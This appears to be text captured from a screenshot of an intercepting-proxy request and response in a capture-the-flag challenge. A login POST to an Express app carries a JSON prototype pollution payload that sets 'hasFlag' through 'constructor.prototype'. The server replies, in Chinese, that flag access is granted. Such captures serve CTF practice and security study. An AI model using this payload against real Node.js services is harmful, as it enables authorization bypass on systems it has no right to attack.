 美化 Raw Hex OneScan \n
1 POST /login HTTP/1.1
2 Host: 3000-83cf4b4a-d352-4ec1-aa41-c84f82035eeb.challenge.ctfplus.cn
3 Content-Length: 86
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://3000-83cf4b4a-d352-4ec1-aa41-c84f82035eeb.challenge.ctfplus.cn
8 Referer: http://3000-83cf4b4a-d352-4ec1-aa41-c84f82035eeb.challenge.ctfplus.cn/login?reloadCount=0
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 {
"username":"Starven",
"password":"123456",
"constructor":{
"prototype":{
"hasFlag":"1"
}
}
}
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Nov 2024 15:21:21 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 235
5 Connection: close
6 X-Powered-By: Express
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Mon, 23 Sep 2024 12:37:56 GMT
10 ETag: W/"eb-1921ee374a0"
11 Cache-Control: no-cache
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
Error
</title>
19 <h1>
有了flag权限了,快去/flag看看吧
</h1>
20 </html>